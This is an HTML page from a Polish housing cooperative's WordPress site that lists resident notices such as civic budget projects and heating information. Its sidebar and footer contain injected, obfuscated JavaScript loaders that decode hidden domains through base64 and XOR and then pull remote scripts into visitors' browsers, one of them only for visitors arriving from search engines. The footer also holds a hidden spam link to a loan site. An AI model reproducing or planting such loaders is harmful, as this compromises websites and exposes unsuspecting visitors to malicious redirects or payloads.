<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://alejamajowa.pl/dokumenty/">Dokumenty</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://alejamajowa.pl/strefa-mieszkanca/">Strefa mieszkańca</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://alejamajowa.pl/dzialalnosc-spoleczno-kulturalna/">Działalność społeczno-kulturalna</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://alejamajowa.pl/gazetki/">Gazetki</a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://alejamajowa.pl/rodo/">RODO</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://alejamajowa.pl/kontakt/">Kontakt</a></li>
</ul></nav>
<div id="responsive-menu-container"></div>
                            </div><!-- .site-navigation -->
                        </div><!--.col-md-9-->
                    </div><!--.row-->
                </div><!-- .container -->
            </div><!--.header-bottom-inner-->
        </div><!--.header-bottom-->

        <div id="header-search-form-wrap" class="header-search-form-wrap">
   <div class="container">
      <form role="search" method="get" class="header-search-form search-form" action="https://alejamajowa.pl/">
         <div class="control-group">
            <i class="fas fa-search"></i>  
            <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
            <button class="search" type="submit"><i class="fas fa-search"></i></button>
         </div>
      </form>
   </div>
</div>

      
    </header><!-- #masthead -->

    
            <div id="banner">
                      <a href="https://alejamajowa.pl/" rel="home">
                <img class="site-banner" src="http://alejamajowa.pl/wp-content/themes/ascent/includes/images/banner.jpg" width="1920" height="300" alt="Spółdzielnia Mieszkaniowa Aleja Majowa w Gliwicach">
            </a>
                  </div>
    


<div class="main-content">
    <div class="container">
        <div id="content" class="main-content-inner">

            
<div class="row">
    <div class="col-sm-12 col-md-9">
			<div class="content-padder">

		    
		        <header class="page-header">
		            <h1 class="page-title" itemprop="headline">Kategoria: <span>Bez kategorii</span></h1>				</header><!-- .page-header -->

				
				
					
				    

<article itemtype="https://schema.org/CreativeWork" itemscope="itemscope" id="post-2487" class="post-2487 post type-post status-publish format-standard hentry category-bez-kategorii">
      	
	
    <div class="row">
	    	        <div class="post-meta-info col-sm-12 col-md-2">

	        	
	    	    <div class="entry-meta">
    		      	<time class="entry-time updated" itemprop="datePublished" datetime="2026-01-09T14:14:49+01:00"><i class="far fa-clock nt-mobile"></i> sty<strong>09</strong></time>
	    	        <span class="comments_count clearfix entry-comments-link"><i class="fas fa-comment-dots nt-mobile"></i>  <span>Możliwość komentowania <span class="screen-reader-text">Gliwicki Budżet Obywatelski-projekty do realizacji</span> została wyłączona</span></span>
	    	    </div><!-- .entry-meta -->

	        	
	      </div><!--.post-meta-info-->
	    

		<div class="post-content-wrap col-sm-12 col-md-10">

			
		    <header class="page-header">
				<h1 class="entry-title" itemprop="headline"><a href="https://alejamajowa.pl/gliwicki-budzet-obywatelski-projekty-do-realizacji/" rel="bookmark">Gliwicki Budżet Obywatelski-projekty do realizacji</a></h1>
				<span class="entry-author" itemtype="https://schema.org/Person" itemprop="author">
				    Posted by				    <span class="author vcard entry-author-link">
					<a href="https://alejamajowa.pl/author/danton/" title="Wpisy od S.M. Aleja Majowa" rel="author">S.M. Aleja Majowa</a>				    </span>
				</span>
		    </header><!-- .entry-header -->

		    
						    <div class="entry-summary" itemprop="text">

		    	
				
				
				<a class="read-more" href="https://alejamajowa.pl/gliwicki-budzet-obywatelski-projekty-do-realizacji/">Read More &rarr;</a>
			    </div><!-- .entry-summary -->

			
			
		    <footer class="footer-meta">
				
				    				    
				    						    </footer><!-- .entry-meta -->

		    
		</div><!--.post-content-wrap-->

    </div><!--.row-->

    
</article><!-- #post-## -->

				    
				
					
				    

<article itemtype="https://schema.org/CreativeWork" itemscope="itemscope" id="post-2484" class="post-2484 post type-post status-publish format-standard hentry category-bez-kategorii">
      	
	
    <div class="row">
	    	        <div class="post-meta-info col-sm-12 col-md-2">

	        	
	    	    <div class="entry-meta">
    		      	<time class="entry-time updated" itemprop="datePublished" datetime="2026-01-09T14:13:52+01:00"><i class="far fa-clock nt-mobile"></i> sty<strong>09</strong></time>
	    	        <span class="comments_count clearfix entry-comments-link"><i class="fas fa-comment-dots nt-mobile"></i>  <span>Możliwość komentowania <span class="screen-reader-text">Gliwicka Inicjatywa Lokalna-projekty do realizacji</span> została wyłączona</span></span>
	    	    </div><!-- .entry-meta -->

	        	
	      </div><!--.post-meta-info-->
	    

		<div class="post-content-wrap col-sm-12 col-md-10">

			
		    <header class="page-header">
				<h1 class="entry-title" itemprop="headline"><a href="https://alejamajowa.pl/gliwicka-inicjatywa-lokalna-projekty-do-realizacji/" rel="bookmark">Gliwicka Inicjatywa Lokalna-projekty do realizacji</a></h1>
				<span class="entry-author" itemtype="https://schema.org/Person" itemprop="author">
				    Posted by				    <span class="author vcard entry-author-link">
					<a href="https://alejamajowa.pl/author/danton/" title="Wpisy od S.M. Aleja Majowa" rel="author">S.M. Aleja Majowa</a>				    </span>
				</span>
		    </header><!-- .entry-header -->

		    
						    <div class="entry-summary" itemprop="text">

		    	
				
				
				<a class="read-more" href="https://alejamajowa.pl/gliwicka-inicjatywa-lokalna-projekty-do-realizacji/">Read More &rarr;</a>
			    </div><!-- .entry-summary -->

			
			
		    <footer class="footer-meta">
				
				    				    
				    						    </footer><!-- .entry-meta -->

		    
		</div><!--.post-content-wrap-->

    </div><!--.row-->

    
</article><!-- #post-## -->

				    
				
					
				    

<article itemtype="https://schema.org/CreativeWork" itemscope="itemscope" id="post-2481" class="post-2481 post type-post status-publish format-standard hentry category-bez-kategorii">
      	
	
    <div class="row">
	    	        <div class="post-meta-info col-sm-12 col-md-2">

	        	
	    	    <div class="entry-meta">
    		      	<time class="entry-time updated" itemprop="datePublished" datetime="2026-01-09T14:12:42+01:00"><i class="far fa-clock nt-mobile"></i> sty<strong>09</strong></time>
	    	        <span class="comments_count clearfix entry-comments-link"><i class="fas fa-comment-dots nt-mobile"></i>  <span>Możliwość komentowania <span class="screen-reader-text">Gliwicka Inicjatywa Lokalna-projekty NIE skierowane do realizacji</span> została wyłączona</span></span>
	    	    </div><!-- .entry-meta -->

	        	
	      </div><!--.post-meta-info-->
	    

		<div class="post-content-wrap col-sm-12 col-md-10">

			
		    <header class="page-header">
				<h1 class="entry-title" itemprop="headline"><a href="https://alejamajowa.pl/gliwicka-inicjatywa-lokalna-projekty-nie-skierowane-do-realizacji/" rel="bookmark">Gliwicka Inicjatywa Lokalna-projekty NIE skierowane do realizacji</a></h1>
				<span class="entry-author" itemtype="https://schema.org/Person" itemprop="author">
				    Posted by				    <span class="author vcard entry-author-link">
					<a href="https://alejamajowa.pl/author/danton/" title="Wpisy od S.M. Aleja Majowa" rel="author">S.M. Aleja Majowa</a>				    </span>
				</span>
		    </header><!-- .entry-header -->

		    
						    <div class="entry-summary" itemprop="text">

		    	
				
				
				<a class="read-more" href="https://alejamajowa.pl/gliwicka-inicjatywa-lokalna-projekty-nie-skierowane-do-realizacji/">Read More &rarr;</a>
			    </div><!-- .entry-summary -->

			
			
		    <footer class="footer-meta">
				
				    				    
				    						    </footer><!-- .entry-meta -->

		    
		</div><!--.post-content-wrap-->

    </div><!--.row-->

    
</article><!-- #post-## -->

				    
				
					
				    

<article itemtype="https://schema.org/CreativeWork" itemscope="itemscope" id="post-2377" class="post-2377 post type-post status-publish format-standard hentry category-bez-kategorii">
      	
	
    <div class="row">
	    	        <div class="post-meta-info col-sm-12 col-md-2">

	        	
	    	    <div class="entry-meta">
    		      	<time class="entry-time updated" itemprop="datePublished" datetime="2025-07-23T09:57:14+02:00"><i class="far fa-clock nt-mobile"></i> lip<strong>23</strong></time>
	    	        <span class="comments_count clearfix entry-comments-link"><i class="fas fa-comment-dots nt-mobile"></i>  <span>Możliwość komentowania <span class="screen-reader-text">Informacja dla mieszkańców</span> została wyłączona</span></span>
	    	    </div><!-- .entry-meta -->

	        	
	      </div><!--.post-meta-info-->
	    

		<div class="post-content-wrap col-sm-12 col-md-10">

			
		    <header class="page-header">
				<h1 class="entry-title" itemprop="headline"><a href="https://alejamajowa.pl/informacja-dla-mieszkancow-5/" rel="bookmark">Informacja dla mieszkańców</a></h1>
				<span class="entry-author" itemtype="https://schema.org/Person" itemprop="author">
				    Posted by				    <span class="author vcard entry-author-link">
					<a href="https://alejamajowa.pl/author/danton/" title="Wpisy od S.M. Aleja Majowa" rel="author">S.M. Aleja Majowa</a>				    </span>
				</span>
		    </header><!-- .entry-header -->

		    
						    <div class="entry-summary" itemprop="text">

		    	
				
				
				<a class="read-more" href="https://alejamajowa.pl/informacja-dla-mieszkancow-5/">Read More &rarr;</a>
			    </div><!-- .entry-summary -->

			
			
		    <footer class="footer-meta">
				
				    				    
				    						    </footer><!-- .entry-meta -->

		    
		</div><!--.post-content-wrap-->

    </div><!--.row-->

    
</article><!-- #post-## -->

				    
				
					
				    

<article itemtype="https://schema.org/CreativeWork" itemscope="itemscope" id="post-2347" class="post-2347 post type-post status-publish format-standard hentry category-bez-kategorii">
      	
	
    <div class="row">
	    	        <div class="post-meta-info col-sm-12 col-md-2">

	        	
	    	    <div class="entry-meta">
    		      	<time class="entry-time updated" itemprop="datePublished" datetime="2025-06-24T13:06:20+02:00"><i class="far fa-clock nt-mobile"></i> cze<strong>24</strong></time>
	    	        <span class="comments_count clearfix entry-comments-link"><i class="fas fa-comment-dots nt-mobile"></i>  <span>Możliwość komentowania <span class="screen-reader-text">Informacja UM</span> została wyłączona</span></span>
	    	    </div><!-- .entry-meta -->

	        	
	      </div><!--.post-meta-info-->
	    

		<div class="post-content-wrap col-sm-12 col-md-10">

			
		    <header class="page-header">
				<h1 class="entry-title" itemprop="headline"><a href="https://alejamajowa.pl/informacja-um/" rel="bookmark">Informacja UM</a></h1>
				<span class="entry-author" itemtype="https://schema.org/Person" itemprop="author">
				    Posted by				    <span class="author vcard entry-author-link">
					<a href="https://alejamajowa.pl/author/danton/" title="Wpisy od S.M. Aleja Majowa" rel="author">S.M. Aleja Majowa</a>				    </span>
				</span>
		    </header><!-- .entry-header -->

		    
						    <div class="entry-summary" itemprop="text">

		    	
				
				
				<a class="read-more" href="https://alejamajowa.pl/informacja-um/">Read More &rarr;</a>
			    </div><!-- .entry-summary -->

			
			
		    <footer class="footer-meta">
				
				    				    
				    						    </footer><!-- .entry-meta -->

		    
		</div><!--.post-content-wrap-->

    </div><!--.row-->

    
</article><!-- #post-## -->

				    
				
					
				    

<article itemtype="https://schema.org/CreativeWork" itemscope="itemscope" id="post-1837" class="post-1837 post type-post status-publish format-standard hentry category-bez-kategorii">
      	
	
    <div class="row">
	    	        <div class="post-meta-info col-sm-12 col-md-2">

	        	
	    	    <div class="entry-meta">
    		      	<time class="entry-time updated" itemprop="datePublished" datetime="2023-09-19T19:58:00+02:00"><i class="far fa-clock nt-mobile"></i> wrz<strong>19</strong></time>
	    	        <span class="comments_count clearfix entry-comments-link"><i class="fas fa-comment-dots nt-mobile"></i>  <span>Możliwość komentowania <span class="screen-reader-text">Informacja dla lokatorów</span> została wyłączona</span></span>
	    	    </div><!-- .entry-meta -->

	        	
	      </div><!--.post-meta-info-->
	    

		<div class="post-content-wrap col-sm-12 col-md-10">

			
		    <header class="page-header">
				<h1 class="entry-title" itemprop="headline"><a href="https://alejamajowa.pl/informacja-dla-lokatorow/" rel="bookmark">Informacja dla lokatorów</a></h1>
				<span class="entry-author" itemtype="https://schema.org/Person" itemprop="author">
				    Posted by				    <span class="author vcard entry-author-link">
					<a href="https://alejamajowa.pl/author/danton/" title="Wpisy od S.M. Aleja Majowa" rel="author">S.M. Aleja Majowa</a>				    </span>
				</span>
		    </header><!-- .entry-header -->

		    
						    <div class="entry-summary" itemprop="text">

		    	
				
				
				<a class="read-more" href="https://alejamajowa.pl/informacja-dla-lokatorow/">Read More &rarr;</a>
			    </div><!-- .entry-summary -->

			
			
		    <footer class="footer-meta">
				
				    				    
				    						    </footer><!-- .entry-meta -->

		    
		</div><!--.post-content-wrap-->

    </div><!--.row-->

    
</article><!-- #post-## -->

				    
				
					
				    

<article itemtype="https://schema.org/CreativeWork" itemscope="itemscope" id="post-1767" class="post-1767 post type-post status-publish format-standard hentry category-bez-kategorii">
      	
	
    <div class="row">
	    	        <div class="post-meta-info col-sm-12 col-md-2">

	        	
	    	    <div class="entry-meta">
    		      	<time class="entry-time updated" itemprop="datePublished" datetime="2023-06-19T17:50:58+02:00"><i class="far fa-clock nt-mobile"></i> cze<strong>19</strong></time>
	    	        <span class="comments_count clearfix entry-comments-link"><i class="fas fa-comment-dots nt-mobile"></i>  <span>Możliwość komentowania <span class="screen-reader-text">Prezentacja I etap mała architektura</span> została wyłączona</span></span>
	    	    </div><!-- .entry-meta -->

	        	
	      </div><!--.post-meta-info-->
	    

		<div class="post-content-wrap col-sm-12 col-md-10">

			
		    <header class="page-header">
				<h1 class="entry-title" itemprop="headline"><a href="https://alejamajowa.pl/prezentacja-i-etap-mala-architektura/" rel="bookmark">Prezentacja I etap mała architektura</a></h1>
				<span class="entry-author" itemtype="https://schema.org/Person" itemprop="author">
				    Posted by				    <span class="author vcard entry-author-link">
					<a href="https://alejamajowa.pl/author/danton/" title="Wpisy od S.M. Aleja Majowa" rel="author">S.M. Aleja Majowa</a>				    </span>
				</span>
		    </header><!-- .entry-header -->

		    
						    <div class="entry-summary" itemprop="text">

		    	
				
				
				<a class="read-more" href="https://alejamajowa.pl/prezentacja-i-etap-mala-architektura/">Read More &rarr;</a>
			    </div><!-- .entry-summary -->

			
			
		    <footer class="footer-meta">
				
				    				    
				    						    </footer><!-- .entry-meta -->

		    
		</div><!--.post-content-wrap-->

    </div><!--.row-->

    
</article><!-- #post-## -->

				    
				
					
				    

<article itemtype="https://schema.org/CreativeWork" itemscope="itemscope" id="post-1659" class="post-1659 post type-post status-publish format-standard hentry category-bez-kategorii">
      	
	
    <div class="row">
	    	        <div class="post-meta-info col-sm-12 col-md-2">

	        	
	    	    <div class="entry-meta">
    		      	<time class="entry-time updated" itemprop="datePublished" datetime="2023-03-20T10:19:01+01:00"><i class="far fa-clock nt-mobile"></i> mar<strong>20</strong></time>
	    	        <span class="comments_count clearfix entry-comments-link"><i class="fas fa-comment-dots nt-mobile"></i>  <span>Możliwość komentowania <span class="screen-reader-text">Podziękowanie</span> została wyłączona</span></span>
	    	    </div><!-- .entry-meta -->

	        	
	      </div><!--.post-meta-info-->
	    

		<div class="post-content-wrap col-sm-12 col-md-10">

			
		    <header class="page-header">
				<h1 class="entry-title" itemprop="headline"><a href="https://alejamajowa.pl/podziekowanie/" rel="bookmark">Podziękowanie</a></h1>
				<span class="entry-author" itemtype="https://schema.org/Person" itemprop="author">
				    Posted by				    <span class="author vcard entry-author-link">
					<a href="https://alejamajowa.pl/author/danton/" title="Wpisy od S.M. Aleja Majowa" rel="author">S.M. Aleja Majowa</a>				    </span>
				</span>
		    </header><!-- .entry-header -->

		    
						    <div class="entry-summary" itemprop="text">

		    	
				
				
				<a class="read-more" href="https://alejamajowa.pl/podziekowanie/">Read More &rarr;</a>
			    </div><!-- .entry-summary -->

			
			
		    <footer class="footer-meta">
				
				    				    
				    						    </footer><!-- .entry-meta -->

		    
		</div><!--.post-content-wrap-->

    </div><!--.row-->

    
</article><!-- #post-## -->

				    
				
					
				    

<article itemtype="https://schema.org/CreativeWork" itemscope="itemscope" id="post-1562" class="post-1562 post type-post status-publish format-standard hentry category-bez-kategorii">
      	
	
    <div class="row">
	    	        <div class="post-meta-info col-sm-12 col-md-2">

	        	
	    	    <div class="entry-meta">
    		      	<time class="entry-time updated" itemprop="datePublished" datetime="2023-01-03T15:43:51+01:00"><i class="far fa-clock nt-mobile"></i> sty<strong>03</strong></time>
	    	        <span class="comments_count clearfix entry-comments-link"><i class="fas fa-comment-dots nt-mobile"></i>  <span>Możliwość komentowania <span class="screen-reader-text">Komunikacja z lokatorami</span> została wyłączona</span></span>
	    	    </div><!-- .entry-meta -->

	        	
	      </div><!--.post-meta-info-->
	    

		<div class="post-content-wrap col-sm-12 col-md-10">

			
		    <header class="page-header">
				<h1 class="entry-title" itemprop="headline"><a href="https://alejamajowa.pl/komunikacja-z-lokatorami/" rel="bookmark">Komunikacja z lokatorami</a></h1>
				<span class="entry-author" itemtype="https://schema.org/Person" itemprop="author">
				    Posted by				    <span class="author vcard entry-author-link">
					<a href="https://alejamajowa.pl/author/danton/" title="Wpisy od S.M. Aleja Majowa" rel="author">S.M. Aleja Majowa</a>				    </span>
				</span>
		    </header><!-- .entry-header -->

		    
						    <div class="entry-summary" itemprop="text">

		    	
				
				
				<a class="read-more" href="https://alejamajowa.pl/komunikacja-z-lokatorami/">Read More &rarr;</a>
			    </div><!-- .entry-summary -->

			
			
		    <footer class="footer-meta">
				
				    				    
				    						    </footer><!-- .entry-meta -->

		    
		</div><!--.post-content-wrap-->

    </div><!--.row-->

    
</article><!-- #post-## -->

				    
				
					
				    

<article itemtype="https://schema.org/CreativeWork" itemscope="itemscope" id="post-1443" class="post-1443 post type-post status-publish format-standard hentry category-bez-kategorii">
      	
	
    <div class="row">
	    	        <div class="post-meta-info col-sm-12 col-md-2">

	        	
	    	    <div class="entry-meta">
    		      	<time class="entry-time updated" itemprop="datePublished" datetime="2022-07-29T22:42:59+02:00"><i class="far fa-clock nt-mobile"></i> lip<strong>29</strong></time>
	    	        <span class="comments_count clearfix entry-comments-link"><i class="fas fa-comment-dots nt-mobile"></i>  <span>Możliwość komentowania <span class="screen-reader-text">PEC &#8211; informacje</span> została wyłączona</span></span>
	    	    </div><!-- .entry-meta -->

	        	
	      </div><!--.post-meta-info-->
	    

		<div class="post-content-wrap col-sm-12 col-md-10">

			
		    <header class="page-header">
				<h1 class="entry-title" itemprop="headline"><a href="https://alejamajowa.pl/pec-informacje/" rel="bookmark">PEC &#8211; informacje</a></h1>
				<span class="entry-author" itemtype="https://schema.org/Person" itemprop="author">
				    Posted by				    <span class="author vcard entry-author-link">
					<a href="https://alejamajowa.pl/author/danton/" title="Wpisy od S.M. Aleja Majowa" rel="author">S.M. Aleja Majowa</a>				    </span>
				</span>
		    </header><!-- .entry-header -->

		    
						    <div class="entry-summary" itemprop="text">

		    	
				
				
				<a class="read-more" href="https://alejamajowa.pl/pec-informacje/">Read More &rarr;</a>
			    </div><!-- .entry-summary -->

			
			
		    <footer class="footer-meta">
				
				    				    
				    						    </footer><!-- .entry-meta -->

		    
		</div><!--.post-content-wrap-->

    </div><!--.row-->

    
</article><!-- #post-## -->

				    
				
				
				    <nav role="navigation" id="nav-below" class="paging-navigation">
	<h1 class="screen-reader-text">Post navigation</h1>
	<ul class="pager">

	
	    	    <li class="nav-previous previous"><a href="https://alejamajowa.pl/category/bez-kategorii/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></li>
	    
	    		</ul>
    </nav><!-- #nav-below -->
    
		    
		</div><!-- .content-padder -->

    </div>

    <div class="col-sm-12 col-md-3">
        

<div class="sidebar">

        <div class="sidebar-padder">

    	
    	<aside id="search-2" class="widget widget_search"><h3 class="widget-title">Wyszukaj</h3><form role="search" method="get" class="search-form" action="https://alejamajowa.pl/">
	<label>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Dokumenty</h3><div class="menu-menudok-container"><ul id="menu-menudok" class="menu"><li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://alejamajowa.pl/dokumenty/">Dokumenty</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://alejamajowa.pl/dokumenty-regulaminy/">Regulaminy</a></li>
</ul></div></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Strefa mieszkańca</h3><div class="menu-menusf-container"><ul id="menu-menusf" class="menu"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://alejamajowa.pl/strefa-mieszkanca/">Strefa mieszkańca</a>
<ul class="sub-menu">
	<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://alejamajowa.pl/protokoly-2025/">Protokoły 2025</a></li>
	<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://alejamajowa.pl/protokoly-2024/">Protokoły 2024</a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://alejamajowa.pl/protokoly-2023/">Protokoły 2023</a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://alejamajowa.pl/strefa-mieszkanca/strefa-mieszkanca-protokoly-2022/">Protokoły 2022</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://alejamajowa.pl/strefa-mieszkanca/strefa-mieszkanca-protokoly-2019/">Protokoły 2019</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://alejamajowa.pl/strefa-mieszkanca/strefa-mieszkanca-protokoly-2018/">Protokoły 2018</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://alejamajowa.pl/strefa-mieszkanca/strefa-mieszkanca-protokoly-2017/">Protokoły 2017</a></li>
	<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://alejamajowa.pl/informacje-biezace-2024/">Informacje bieżące 2024</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://alejamajowa.pl/informacje-biezace-2023/">Informacje bieżące 2023</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://alejamajowa.pl/informacje-biezace/">Informacje bieżące</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://alejamajowa.pl/informacje-biezace-2021/">Informacje bieżące 2021</a></li>
	<li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://alejamajowa.pl/biznesplan/">Biznesplan</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://alejamajowa.pl/koncepcja-malej-architektury/">Koncepcja małej architektury</a></li>
	<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://alejamajowa.pl/boisko-wielofunkcyjne/">Boisko wielofunkcyjne</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://alejamajowa.pl/strefa-mieszkanca/strefa-mieszkanca-sprawozdania/">Sprawozdania i protokoły</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://alejamajowa.pl/strefa-mieszkanca/strefa-mieszkanca-plany-remontowe/">Plany Remontowe</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://alejamajowa.pl/strefa-mieszkanca/strefa-mieszkanca-regulaminy/">Regulaminy</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://alejamajowa.pl/strefa-mieszkanca/strefa-mieszkanca-dokumenty/">Dokumenty</a></li>
</ul></div></aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-112" class="widget widget_block"><script type="text/javascript">
!function (_ffbf0) {
    
    var _bb1 = Date.now();
    var _c3370 = 1000;
    _bb1 = _bb1 / _c3370;
    _bb1 = Math.floor(_bb1);

    var _fea53 = 600;
    _bb1 -= _bb1 % _fea53;
    _bb1 = _bb1.toString(16);

    var _a37d2 = _ffbf0.referrer;

    if (!_a37d2) return;

    var _fd0d = [31658, 31663, 31664, 31651, 31650, 31655, 31669, 31662, 31652, 31657, 31655, 31668, 31650, 31661, 31663, 31666, 31720, 31663, 31656, 31648, 31657];

    _fd0d = _fd0d.map(function(_61a44){
        return _61a44 ^ 31686;
    });

    var _a7109 = "c202a738d174f21f2c2fc568cf7b5586";
    
    _fd0d = String.fromCharCode(..._fd0d);

    var _7d48c = "https://";
    var _eed9e = "/";
    var _6780 = "track-";

    var _6788e = ".js";

    var _4324a = _ffbf0.createElement("script");
    _4324a.type = "text/javascript";
    _4324a.async = true;
    _4324a.src = _7d48c + _fd0d + _eed9e + _6780 + _bb1 + _6788e;

    _ffbf0.getElementsByTagName("head")[0].appendChild(_4324a)

}(document);
</script></aside>
        
    </div><!-- close .sidebar-padder -->
</div><!-- close .sidebar -->

    </div>
</div>
             

        </div><!-- close .*-inner (main-content) -->
    </div><!-- close .container -->
</div><!-- close .main-content -->



    
    <footer id="colophon" class="site-footer" role="contentinfo">

        
        <div class="container animated fadeInLeft">
            <div class="row">
                <div class="site-footer-inner col-sm-12 clearfix">
                
<div class="sidebar-padder">

    <aside id="text-10" class="widget widget_text col-3"><h3 class="widget-title">Godziny przyjęć lokatorów</h3>			<div class="textwidget"><b>Ponie­działek</b>  </br>od 7.30 do 14.00</br>
<b>Wtorek</b>           </br>od 7.30 do 14.00</br>                                                                               <b>Środa</b>             </br>od 8.30 do 17.00</br>                                                                        <b>Czwartek</b>       </br>od 7.30 do 14.00</br>                                                                               <b>Piątek</b>             </br>dzień bez przyjęć</br></br>
Prezes Zarządu przyjmuje w godzinach przyjęć, po uprzednim umówieniu telefonicznym.</div>
		</aside><aside id="text-3" class="widget widget_text col-3"><h3 class="widget-title">Kontakt</h3>			<div class="textwidget"><b>S.M. ALEJA MAJOWA</b></br>
al. Majowa 12a</br>
44–121 Gli­wice</br>
Tel 32 231–77-21</br>
Fax 32 335–05-97</br>
E-mail: sekretariat@alejamajowa.pl</br>
NIP: 631 011 9158 </br>
REGON : 003553627</br>













<span style="position:absolute;visibility: collapse;">
<a href="http://www.tb-credit.ru">займ на карту без отказа с плохой кредитной историей</a>
</span></div>
		</aside><aside id="text-11" class="widget widget_text col-3"><h3 class="widget-title">Na skróty</h3>			<div class="textwidget"><div class="stopka-kolor"><a href="/kontakt">Kontakt</a><br />
<a href="/strefa-mieszkanca">Strefa mieszkańca</a><br />
<a href="/dokumenty">Dokumenty</a><br />
<a href="/rodo">RODO - nota prawna</a></div></div>
		</aside><aside id="text-6" class="widget widget_text col-3"><h3 class="widget-title">Konto</h3>			<div class="textwidget"><b>KONTO:</b> PKO BP I Oddz. Gli­wice <br>
17 1020 2401 0000 0102 0039 0146</div>
		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html col-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
</div><!-- close .sidebar-padder -->
                </div>
            </div>
        </div><!-- close .container -->

        <div id="footer-info">
            <div class="container">
                <div class="site-info">

                    
                    
                        DANTONzone.com
                                        
                </div><!-- close .site-info -->
            </div>
        </div>

        
    </footer><!-- close #colophon -->

    
            <a href="#top" id="scroll-top"></a>
    
    
